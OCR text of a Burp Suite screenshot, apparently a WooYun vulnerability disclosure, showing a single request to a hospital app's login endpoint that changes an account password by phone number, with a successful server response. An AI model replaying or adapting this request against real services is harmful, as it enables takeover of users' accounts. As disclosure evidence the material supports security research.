 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://app.quyiyuan.com:8888 ?
Request
Raw Params Headers Hex
GET
/APP/user/action/LoginAction.jspx?APPOINT_SOURCE=0&APP_UUID=69dec2d5-3b15-475f-
aeae-dd50aca086f7&CHANNEL_ID=&PASSWORD=32e4f2a47ec06eb079108783978c888d83e8bd75
433cd1f043f88f113c4a7dc1734c9b3722abb6172aab8186013f8c24daa4bf38b0bf09cac819a4c
17385ffa9&PHONEOPERATINGSYS=1&PHONETYPE=MX4&PHONEVERSIONNUM=4.4.2&PHONE_NUMBER=
18888888888&hospitalID=9310002&isLogin=false&loc=c&op=changepwdByphone&opVersio
n=2.0.21&operateUserSource=0&QY_CHECK_SUFFIX=abc7bc3db28177aaa2ed89ff600f3a04
HTTP/1.1
Host: app.quyiyuan.com:8888
x-wap-profile: http://218.249.47.94/Xianghe/MTK_Phone_KK_UAprofile.xml
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; zh-cn; MX4 Build/KOT49H)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile
Safari/537.36
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: SERVERID=f0b1f1bc958e444e7f0dff8d5d2fd6f8|1438224266|1438219158
X-Requested-With: com.kingyee.kymh
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2015 03:04:54 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 83
Connection: keep-alive
Access-Control-Allow-Methods: POST, GET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type, Authorization,
Accept,X-Requested-With
Set-Cookie:
SERVERID=f0b1f1bc958e444e7f0dff8d5d2fd6f8|1438225493|1438219158;Path=/
{"success":true,"message":"□□□□□□!","resultCode":"0000000","data":null}
? < + > Type a search term 0 matches
Done
463 bytes
www.wooyun.org
49%